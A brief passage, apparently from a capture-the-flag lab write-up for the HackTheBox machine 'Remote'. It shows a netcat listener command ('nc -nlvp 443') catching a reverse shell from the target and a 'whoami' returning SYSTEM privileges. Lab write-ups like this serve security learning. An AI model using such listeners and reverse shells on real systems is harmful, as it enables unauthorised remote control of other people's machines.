 root@kali:~/hackTheBox/remote# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.180] 49699
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>